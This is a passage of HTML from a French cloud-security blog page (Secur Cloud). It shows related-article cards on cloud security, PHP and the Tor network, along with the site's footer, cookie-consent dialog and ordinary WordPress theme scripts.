				<a href="https://blog.secur-cloud.fr/2023/02/05/comment-renforcer-la-securite-des-applications-cloud/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-300x169.jpg 300w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1024x576.jpg 1024w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-768x432.jpg 768w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-1536x864.jpg 1536w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-100x100.jpg 100w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-150x150.jpg 150w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/creative-bg-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Sécurité</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2023/02/05/comment-renforcer-la-securite-des-applications-cloud/" rel="bookmark">
			<h2 class="zox-s-title2">Comment Renforcer la sécurité des applications cloud?</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Avec l&rsquo;adoption croissante des services cloud par les entreprises, la sécurité des données stockées dans le cloud est devenue une préoccupation majeure pour les...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>5 février 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://blog.secur-cloud.fr/2023/02/06/php-le-langage-de-script-le-plus-largement-utilise-dans-le-monde/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x337.png 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-100x100.png 100w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-150x150.png 150w, https://blog.secur-cloud.fr/wp-content/uploads/2023/02/php-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Système &amp; Réseau</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2023/02/06/php-le-langage-de-script-le-plus-largement-utilise-dans-le-monde/" rel="bookmark">
			<h2 class="zox-s-title2">PHP-le langage de script le plus largement utilisé dans le monde</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">PHP est un langage de programmation de script côté serveur utilisé pour développer des sites web dynamiques et interactifs. Il peut être intégré directement...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>6 février 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://blog.secur-cloud.fr/2023/04/05/le-reseau-tor-et-le-dark-web/" rel="bookmark">
				<img width="600" height="337" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-600x337.jpg 600w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-100x100.jpg 100w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-150x150.jpg 150w, https://blog.secur-cloud.fr/wp-content/uploads/2023/04/Quest-ce-que-Tor-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Système &amp; Réseau</span></h3>
				<div class="zox-art-title">
			<a href="https://blog.secur-cloud.fr/2023/04/05/le-reseau-tor-et-le-dark-web/" rel="bookmark">
			<h2 class="zox-s-title2">Le réseau Tor et le Dark Web</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Le réseau Tor est un réseau informatique décentralisé qui permet de naviguer sur Internet de manière anonyme. Les utilisateurs peuvent accéder à des sites...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://blog.secur-cloud.fr/author/admin/" title="Articles par SECUR CLOUD" rel="author">SECUR CLOUD</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>5 avril 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->
	</article><!--zox-post-wrap-->							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-body-width">
								<div class="zox-foot-grid left zoxrel zox100">
									<div class="zox-foot-left-wrap">
										<div class="zox-foot-logo left zox-lh0">
																																				<a href="https://blog.secur-cloud.fr/"><img src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/images/logos/logo-nav-net3.png" alt="Blog Secur Cloud" data-rjs="2" /></a>
																																	</div><!--zox-foot-logo-->
										<div class="zox-foot-left left">
											<div class="zox-foot-menu">
												<div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://blog.secur-cloud.fr/category/securite/">Sécurité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-230"><a href="https://blog.secur-cloud.fr/category/informatique/">Système &amp; Réseau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://blog.secur-cloud.fr/2021/09/13/qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://secur-cloud.com/">Secur Cloud</a></li>
</ul></div>											</div><!--zox-foot-menu-->
											<div class="zox-foot-copy">
												<p>Copyright © 2021 | Secur Cloud - Facilitateur Technologique</p>
											</div><!--zox-foot-copy-->
										</div><!--zox-foot-left-->
									</div><!--zox-foot-left-wrap-->
									<div class="zox-foot-right-wrap">
										<div class="zox-foot-soc right relative">
											<ul class="zox-foot-soc-list left relative">
																																																																																																											</ul>
										</div><!--zox-foot-soc-->
									</div><!--zox-foot-right-wrap-->
								</div><!--zox-foot-grid-->
								</div>
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies le blog de secur-cloud.com pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et en répétant vos visites. En cliquant sur « Tout accepter », vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter les « Paramètres des cookies » pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres des cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base de notre site web.  Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécessaire							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécessaire</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Analytics ».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement des cookies GDPR pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie « Fonctionnel ».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Les cookies sont utilisés pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Autre".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie « Performance ».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnel							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnel</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à exécuter certaines fonctionnalités telles que le partage du contenu du site Web sur les plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site Web, ce qui contribue à offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur le nombre de visiteurs, le taux de rebond, la source de trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d’analyse et n’ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://blog.secur-cloud.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.1" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"322290e2bb","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"1f0b630ea7","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"44a4936da2","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"d76c0890e2","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.1" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			$(window).load(function(){
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ($(window).scrollTop() > headerHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", botHeight);
					$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").addClass("zox-to-top");
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", "0" );
					$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").removeClass("zox-to-top");
				}
				if ($(window).scrollTop() > headerHeight - botHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix");
	    			if(scroll < previousScroll) {
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
					}
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix");
					$("#zox-site-grid").css("margin-top", "0" );
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
		$(window).load(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".zox-nav-links a").length) {
			$(".zox-inf-more-wrap").css("display","inline-block");
		} else {
			$(".zox-inf-more-wrap").css("display","none");
		}
	});
	});
	

	jQuery(document).ready(function($) {
	$(window).load(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
  	});

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-946").on("click", function(){
	  	    	$(".zox-com-click-id-946").show();
		    	$(".disqus-thread-946").show();
	  	    	$(".zox-com-but-946").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.1" id="zox-scripts-js"></script>
